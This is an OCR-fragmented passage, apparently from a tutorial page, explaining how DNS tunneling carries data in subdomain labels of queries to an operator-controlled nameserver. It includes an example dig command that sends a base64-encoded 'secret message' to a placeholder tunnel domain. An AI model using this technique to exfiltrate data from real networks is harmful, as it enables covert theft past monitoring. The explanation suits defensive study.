
DNS tunneling exploits the fact that the protocol allows relatively
long domain names (up to 253 characters) and flexible response
record types to carry data that has nothing to do with name
resolution.
How DNS Tunneling Works
A DNS tunnel requires two components: a
client
running on the
network being tunneled out of, and an
authoritative nameserver
controlled by the tunnel operator for a domain they own.
Upstream Channel (Client to Server)
Data is encoded into the
subdomain labels
of DNS queries. Each
query carries a small payload:
Copy
# Normal 
query
:
dig www.example.com 
A
# Tunneling query — encoded data 
in
 subdomain
:
dig dGhpcyBpcyBhIHNlY3JldCBtZXNzYWdl.t.tunnel.exam